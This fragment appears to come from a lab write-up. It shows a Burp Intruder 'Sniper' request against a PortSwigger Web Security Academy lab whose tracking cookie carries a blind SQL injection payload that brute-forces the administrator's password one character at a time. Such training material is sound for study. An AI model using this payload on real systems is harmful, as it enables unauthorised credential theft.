 Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac591fd61e74612e80507ec800ca0016.web-security-academy.net
3 Cookie: TrackingId=43RCZtvUB1HhMJxD'+AND+(SELECT+SUBSTRING(password,1,1)+FROM+users+WHERE+username%3d'administrator')%3d'§x§'--; session=
UwiXwSqdsRJ0kJmdo6jG3I1JKY3CbhcH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close